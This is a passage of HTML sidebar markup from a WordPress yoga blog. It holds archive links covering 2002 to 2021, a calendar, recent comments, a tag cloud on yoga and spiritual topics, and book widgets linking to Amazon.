		<ul id="ara_ca_mo2021" style="display:none">	
			<li><a href='https://everydayyoga.us/2021/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/04/'>April</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2020','ara_ca_mosign2020')"><span id="ara_ca_mosign2020"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2020/">2020</a>&nbsp;(4)
		<ul id="ara_ca_mo2020" style="display:none">	
			<li><a href='https://everydayyoga.us/2020/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2020/08/'>August</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2020/07/'>July</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2019','ara_ca_mosign2019')"><span id="ara_ca_mosign2019"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2019/">2019</a>&nbsp;(13)
		<ul id="ara_ca_mo2019" style="display:none">	
			<li><a href='https://everydayyoga.us/2019/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2019/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2019/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2019/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/03/'>March</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/01/'>January</a>&nbsp;(3)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2018','ara_ca_mosign2018')"><span id="ara_ca_mosign2018"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2018/">2018</a>&nbsp;(28)
		<ul id="ara_ca_mo2018" style="display:none">	
			<li><a href='https://everydayyoga.us/2018/12/'>December</a>&nbsp;(11)</li>
	
			<li><a href='https://everydayyoga.us/2018/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2018/10/'>October</a>&nbsp;(7)</li>
	
			<li><a href='https://everydayyoga.us/2018/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2018/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2018/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2018/01/'>January</a>&nbsp;(3)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2017','ara_ca_mosign2017')"><span id="ara_ca_mosign2017"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2017/">2017</a>&nbsp;(8)
		<ul id="ara_ca_mo2017" style="display:none">	
			<li><a href='https://everydayyoga.us/2017/12/'>December</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2017/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2016','ara_ca_mosign2016')"><span id="ara_ca_mosign2016"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2016/">2016</a>&nbsp;(9)
		<ul id="ara_ca_mo2016" style="display:none">	
			<li><a href='https://everydayyoga.us/2016/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2016/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2016/01/'>January</a>&nbsp;(6)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2015','ara_ca_mosign2015')"><span id="ara_ca_mosign2015"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2015/">2015</a>&nbsp;(18)
		<ul id="ara_ca_mo2015" style="display:none">	
			<li><a href='https://everydayyoga.us/2015/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2015/08/'>August</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2015/05/'>May</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/03/'>March</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2015/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2014','ara_ca_mosign2014')"><span id="ara_ca_mosign2014"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2014/">2014</a>&nbsp;(26)
		<ul id="ara_ca_mo2014" style="display:none">	
			<li><a href='https://everydayyoga.us/2014/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/06/'>June</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/05/'>May</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/04/'>April</a>&nbsp;(9)</li>
	
			<li><a href='https://everydayyoga.us/2014/03/'>March</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/02/'>February</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2013','ara_ca_mosign2013')"><span id="ara_ca_mosign2013"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2013/">2013</a>&nbsp;(32)
		<ul id="ara_ca_mo2013" style="display:none">	
			<li><a href='https://everydayyoga.us/2013/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2013/11/'>November</a>&nbsp;(15)</li>
	
			<li><a href='https://everydayyoga.us/2013/10/'>October</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2013/09/'>September</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2013/07/'>July</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2013/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2013/05/'>May</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2012','ara_ca_mosign2012')"><span id="ara_ca_mosign2012"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2012/">2012</a>&nbsp;(23)
		<ul id="ara_ca_mo2012" style="display:none">	
			<li><a href='https://everydayyoga.us/2012/12/'>December</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/08/'>August</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/03/'>March</a>&nbsp;(17)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2011','ara_ca_mosign2011')"><span id="ara_ca_mosign2011"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2011/">2011</a>&nbsp;(10)
		<ul id="ara_ca_mo2011" style="display:none">	
			<li><a href='https://everydayyoga.us/2011/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2011/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2010','ara_ca_mosign2010')"><span id="ara_ca_mosign2010"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2010/">2010</a>&nbsp;(12)
		<ul id="ara_ca_mo2010" style="display:none">	
			<li><a href='https://everydayyoga.us/2010/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2010/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/01/'>January</a>&nbsp;(4)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2009','ara_ca_mosign2009')"><span id="ara_ca_mosign2009"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2009/">2009</a>&nbsp;(55)
		<ul id="ara_ca_mo2009" style="display:none">	
			<li><a href='https://everydayyoga.us/2009/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2009/10/'>October</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2009/09/'>September</a>&nbsp;(17)</li>
	
			<li><a href='https://everydayyoga.us/2009/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2009/06/'>June</a>&nbsp;(9)</li>
	
			<li><a href='https://everydayyoga.us/2009/05/'>May</a>&nbsp;(13)</li>
	
			<li><a href='https://everydayyoga.us/2009/04/'>April</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2009/03/'>March</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2009/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2008','ara_ca_mosign2008')"><span id="ara_ca_mosign2008"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2008/">2008</a>&nbsp;(53)
		<ul id="ara_ca_mo2008" style="display:none">	
			<li><a href='https://everydayyoga.us/2008/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2008/10/'>October</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2008/09/'>September</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2008/08/'>August</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2008/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2008/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2008/03/'>March</a>&nbsp;(13)</li>
	
			<li><a href='https://everydayyoga.us/2008/02/'>February</a>&nbsp;(13)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2007','ara_ca_mosign2007')"><span id="ara_ca_mosign2007"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2007/">2007</a>&nbsp;(9)
		<ul id="ara_ca_mo2007" style="display:none">	
			<li><a href='https://everydayyoga.us/2007/10/'>October</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2007/05/'>May</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2006','ara_ca_mosign2006')"><span id="ara_ca_mosign2006"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2006/">2006</a>&nbsp;(6)
		<ul id="ara_ca_mo2006" style="display:none">	
			<li><a href='https://everydayyoga.us/2006/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2006/03/'>March</a>&nbsp;(5)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2005','ara_ca_mosign2005')"><span id="ara_ca_mosign2005"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2005/">2005</a>&nbsp;(28)
		<ul id="ara_ca_mo2005" style="display:none">	
			<li><a href='https://everydayyoga.us/2005/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2005/06/'>June</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2005/05/'>May</a>&nbsp;(4)</li>
	
			<li><a href='https://everydayyoga.us/2005/04/'>April</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2005/03/'>March</a>&nbsp;(7)</li>
	
			<li><a href='https://everydayyoga.us/2005/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2005/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2004','ara_ca_mosign2004')"><span id="ara_ca_mosign2004"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2004/">2004</a>&nbsp;(7)
		<ul id="ara_ca_mo2004" style="display:none">	
			<li><a href='https://everydayyoga.us/2004/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2004/03/'>March</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2004/02/'>February</a>&nbsp;(4)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2003','ara_ca_mosign2003')"><span id="ara_ca_mosign2003"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2003/">2003</a>&nbsp;(6)
		<ul id="ara_ca_mo2003" style="display:none">	
			<li><a href='https://everydayyoga.us/2003/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2003/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2003/07/'>July</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2002','ara_ca_mosign2002')"><span id="ara_ca_mosign2002"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2002/">2002</a>&nbsp;(23)
		<ul id="ara_ca_mo2002" style="display:none">	
			<li><a href='https://everydayyoga.us/2002/10/'>October</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2002/09/'>September</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2002/08/'>August</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2002/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2002/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2002/03/'>March</a>&nbsp;(8)</li>

		</ul>
	</li>
</ul></aside>
	<!-- Collapsible Archive Widget ends here -->
	<!-- Time taken for the Collapsible Archive Widget plugin to complete loading is 0.009 seconds -->
<aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>October 2007</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td>
	</tr>
	<tr>
		<td>7</td><td>8</td><td><a href="https://everydayyoga.us/2007/10/09/" aria-label="Posts published on October 9, 2007">9</a></td><td><a href="https://everydayyoga.us/2007/10/10/" aria-label="Posts published on October 10, 2007">10</a></td><td><a href="https://everydayyoga.us/2007/10/11/" aria-label="Posts published on October 11, 2007">11</a></td><td><a href="https://everydayyoga.us/2007/10/12/" aria-label="Posts published on October 12, 2007">12</a></td><td>13</td>
	</tr>
	<tr>
		<td>14</td><td>15</td><td><a href="https://everydayyoga.us/2007/10/16/" aria-label="Posts published on October 16, 2007">16</a></td><td><a href="https://everydayyoga.us/2007/10/17/" aria-label="Posts published on October 17, 2007">17</a></td><td>18</td><td>19</td><td>20</td>
	</tr>
	<tr>
		<td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td>
	</tr>
	<tr>
		<td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://everydayyoga.us/2007/05/">&laquo; May</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://everydayyoga.us/2008/02/">Feb &raquo;</a></span>
	</nav></div></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title title-font">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jeng</span> on <a href="https://everydayyoga.us/an-lds-yogi/#comment-1408">An LDS Yogi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://wasatchschoolofyoga.com/" class="url" rel="ugc external nofollow">Ramdas Ormond</a></span> on <a href="https://everydayyoga.us/2013/10/24/the-asatoma-prayer/#comment-1407">The Asatoma Prayer</a></li><li class="recentcomments"><span class="comment-author-link">Tina Campbell</span> on <a href="https://everydayyoga.us/2017/09/28/who-do-you-think-you-are/#comment-1405">Who do you think you are?</a></li><li class="recentcomments"><span class="comment-author-link">Monica H. Richards</span> on <a href="https://everydayyoga.us/2016/12/11/a-mormon-yogi/#comment-1404">A Mormon Yogi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://wasatchschoolofyoga.com/" class="url" rel="ugc external nofollow">Ramdas Ormond</a></span> on <a href="https://everydayyoga.us/what-is-yoga/#comment-1403">What is Yoga?</a></li></ul></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title title-font">Tags</h3><div class="tagcloud"><a href="https://everydayyoga.us/tag/act-in-love/" class="tag-cloud-link tag-link-36 tag-link-position-1" style="font-size: 8pt;" aria-label="Act in Love (4 items)">Act in Love</a>
<a href="https://everydayyoga.us/tag/alignment/" class="tag-cloud-link tag-link-78 tag-link-position-2" style="font-size: 8pt;" aria-label="Alignment (4 items)">Alignment</a>
<a href="https://everydayyoga.us/tag/amrit-desai/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 9.9811320754717pt;" aria-label="Amrit Desai (6 items)">Amrit Desai</a>
<a href="https://everydayyoga.us/tag/amrit-yoga/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 13.018867924528pt;" aria-label="Amrit Yoga (11 items)">Amrit Yoga</a>
<a href="https://everydayyoga.us/tag/asana/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.188679245283pt;" aria-label="Asana (20 items)">Asana</a>
<a href="https://everydayyoga.us/tag/asatoma-prayer/" class="tag-cloud-link tag-link-52 tag-link-position-6" style="font-size: 9.0566037735849pt;" aria-label="Asatoma Prayer (5 items)">Asatoma Prayer</a>
<a href="https://everydayyoga.us/tag/ashram/" class="tag-cloud-link tag-link-117 tag-link-position-7" style="font-size: 8pt;" aria-label="Ashram (4 items)">Ashram</a>
<a href="https://everydayyoga.us/tag/ayi/" class="tag-cloud-link tag-link-8 tag-link-position-8" style="font-size: 12.490566037736pt;" aria-label="AYI (10 items)">AYI</a>
<a href="https://everydayyoga.us/tag/bapuji/" class="tag-cloud-link tag-link-163 tag-link-position-9" style="font-size: 13.415094339623pt;" aria-label="Bapuji (12 items)">Bapuji</a>
<a href="https://everydayyoga.us/tag/bhagavad-gita/" class="tag-cloud-link tag-link-162 tag-link-position-10" style="font-size: 8pt;" aria-label="Bhagavad Gita (4 items)">Bhagavad Gita</a>
<a href="https://everydayyoga.us/tag/book-review/" class="tag-cloud-link tag-link-137 tag-link-position-11" style="font-size: 8pt;" aria-label="Book Review (4 items)">Book Review</a>
<a href="https://everydayyoga.us/tag/books/" class="tag-cloud-link tag-link-226 tag-link-position-12" style="font-size: 9.9811320754717pt;" aria-label="Books (6 items)">Books</a>
<a href="https://everydayyoga.us/tag/breath/" class="tag-cloud-link tag-link-85 tag-link-position-13" style="font-size: 9.0566037735849pt;" aria-label="Breath (5 items)">Breath</a>
<a href="https://everydayyoga.us/tag/challenge/" class="tag-cloud-link tag-link-35 tag-link-position-14" style="font-size: 15.660377358491pt;" aria-label="Challenge (18 items)">Challenge</a>
<a href="https://everydayyoga.us/tag/chandrakant/" class="tag-cloud-link tag-link-118 tag-link-position-15" style="font-size: 13.943396226415pt;" aria-label="Chandrakant (13 items)">Chandrakant</a>
<a href="https://everydayyoga.us/tag/change/" class="tag-cloud-link tag-link-32 tag-link-position-16" style="font-size: 10.641509433962pt;" aria-label="Change (7 items)">Change</a>
<a href="https://everydayyoga.us/tag/christ/" class="tag-cloud-link tag-link-158 tag-link-position-17" style="font-size: 8pt;" aria-label="Christ (4 items)">Christ</a>
<a href="https://everydayyoga.us/tag/demons-and-difficulty/" class="tag-cloud-link tag-link-15 tag-link-position-18" style="font-size: 10.641509433962pt;" aria-label="Demons and Difficulty (7 items)">Demons and Difficulty</a>
<a href="https://everydayyoga.us/tag/edge/" class="tag-cloud-link tag-link-87 tag-link-position-19" style="font-size: 8pt;" aria-label="Edge (4 items)">Edge</a>
<a href="https://everydayyoga.us/tag/experiment/" class="tag-cloud-link tag-link-58 tag-link-position-20" style="font-size: 13.415094339623pt;" aria-label="Experiment (12 items)">Experiment</a>
<a href="https://everydayyoga.us/tag/family/" class="tag-cloud-link tag-link-70 tag-link-position-21" style="font-size: 9.0566037735849pt;" aria-label="Family (5 items)">Family</a>
<a href="https://everydayyoga.us/tag/fear/" class="tag-cloud-link tag-link-184 tag-link-position-22" style="font-size: 10.641509433962pt;" aria-label="fear (7 items)">fear</a>
<a href="https://everydayyoga.us/tag/grief/" class="tag-cloud-link tag-link-139 tag-link-position-23" style="font-size: 9.0566037735849pt;" aria-label="Grief (5 items)">Grief</a>
<a href="https://everydayyoga.us/tag/guru/" class="tag-cloud-link tag-link-109 tag-link-position-24" style="font-size: 9.9811320754717pt;" aria-label="Guru (6 items)">Guru</a>
<a href="https://everydayyoga.us/tag/gurudev/" class="tag-cloud-link tag-link-80 tag-link-position-25" style="font-size: 15.396226415094pt;" aria-label="Gurudev (17 items)">Gurudev</a>
<a href="https://everydayyoga.us/tag/home-practice/" class="tag-cloud-link tag-link-55 tag-link-position-26" style="font-size: 11.301886792453pt;" aria-label="Home Practice (8 items)">Home Practice</a>
<a href="https://everydayyoga.us/tag/japa-mala/" class="tag-cloud-link tag-link-25 tag-link-position-27" style="font-size: 9.0566037735849pt;" aria-label="Japa Mala (5 items)">Japa Mala</a>
<a href="https://everydayyoga.us/tag/lds/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 11.301886792453pt;" aria-label="LDS (8 items)">LDS</a>
<a href="https://everydayyoga.us/tag/love/" class="tag-cloud-link tag-link-37 tag-link-position-29" style="font-size: 12.490566037736pt;" aria-label="Love (10 items)">Love</a>
<a href="https://everydayyoga.us/tag/meditation/" class="tag-cloud-link tag-link-27 tag-link-position-30" style="font-size: 11.962264150943pt;" aria-label="Meditation (9 items)">Meditation</a>
<a href="https://everydayyoga.us/tag/pain/" class="tag-cloud-link tag-link-140 tag-link-position-31" style="font-size: 8pt;" aria-label="Pain (4 items)">Pain</a>
<a href="https://everydayyoga.us/tag/prana/" class="tag-cloud-link tag-link-84 tag-link-position-32" style="font-size: 8pt;" aria-label="Prana (4 items)">Prana</a>
<a href="https://everydayyoga.us/tag/pranayam/" class="tag-cloud-link tag-link-30 tag-link-position-33" style="font-size: 9.9811320754717pt;" aria-label="Pranayam (6 items)">Pranayam</a>
<a href="https://everydayyoga.us/tag/reality/" class="tag-cloud-link tag-link-4 tag-link-position-34" style="font-size: 11.962264150943pt;" aria-label="Reality (9 items)">Reality</a>
<a href="https://everydayyoga.us/tag/sadhana/" class="tag-cloud-link tag-link-13 tag-link-position-35" style="font-size: 19.490566037736pt;" aria-label="Sadhana (36 items)">Sadhana</a>
<a href="https://everydayyoga.us/tag/self/" class="tag-cloud-link tag-link-160 tag-link-position-36" style="font-size: 9.9811320754717pt;" aria-label="Self (6 items)">Self</a>
<a href="https://everydayyoga.us/tag/self-study/" class="tag-cloud-link tag-link-104 tag-link-position-37" style="font-size: 9.0566037735849pt;" aria-label="Self-Study (5 items)">Self-Study</a>
<a href="https://everydayyoga.us/tag/stages/" class="tag-cloud-link tag-link-83 tag-link-position-38" style="font-size: 8pt;" aria-label="Stages (4 items)">Stages</a>
<a href="https://everydayyoga.us/tag/suffering/" class="tag-cloud-link tag-link-16 tag-link-position-39" style="font-size: 9.0566037735849pt;" aria-label="Suffering (5 items)">Suffering</a>
<a href="https://everydayyoga.us/tag/surya-namaskar/" class="tag-cloud-link tag-link-76 tag-link-position-40" style="font-size: 9.0566037735849pt;" aria-label="Surya Namaskar (5 items)">Surya Namaskar</a>
<a href="https://everydayyoga.us/tag/teaching/" class="tag-cloud-link tag-link-31 tag-link-position-41" style="font-size: 11.962264150943pt;" aria-label="Teaching (9 items)">Teaching</a>
<a href="https://everydayyoga.us/tag/tools/" class="tag-cloud-link tag-link-47 tag-link-position-42" style="font-size: 11.962264150943pt;" aria-label="Tools (9 items)">Tools</a>
<a href="https://everydayyoga.us/tag/yoga/" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 22pt;" aria-label="Yoga (57 items)">Yoga</a>
<a href="https://everydayyoga.us/tag/yoga-nidra/" class="tag-cloud-link tag-link-28 tag-link-position-44" style="font-size: 12.490566037736pt;" aria-label="Yoga Nidra (10 items)">Yoga Nidra</a>
<a href="https://everydayyoga.us/tag/yoga-sutra/" class="tag-cloud-link tag-link-161 tag-link-position-45" style="font-size: 8pt;" aria-label="Yoga Sutra (4 items)">Yoga Sutra</a></div>
</aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title title-font">Now Reading</h3>			<div class="textwidget"><div style="text-align: center;">
<p><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2020/06/Pratyabhijnahrdayam-yellow.jpg" width="225" height="337" /></p>
<p>Available at <a href="https://smile.amazon.com/Pratyabhijnahrdayam-Secret-Self-Recognition-Jaideva-Singh/dp/8120803221l">Amazon</a>.</p>
</div>
</div>
		</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title title-font">Book Review</h3>			<div class="textwidget"><p>Read the <a href="https://everydayyoga.us/2016/11/25/book-reviewyoga-affecta-primer-for-a-beautiful-life/">review</a>.</p>
<div style="text-align: center;"><a href="https://www.amazon.com/Yoga-Affect-Primer-Beautiful-Life/dp/1530789044"><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2016/10/Yoga-Affect.jpg" width="223" height="321" /></a><br />
Available at <a href="https://www.amazon.com/Yoga-Affect-Primer-Beautiful-Life/dp/1530789044" rel="external">Amazon</a>.</div>
<p>Do you have a book you would like me to review? <a href="mailto:ramdas.tro@gmail.com?subject=Book Review">Email me</a>.</p>
</div>
		</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title title-font">Blogroll</h3>
	<ul class='xoxo blogroll'>
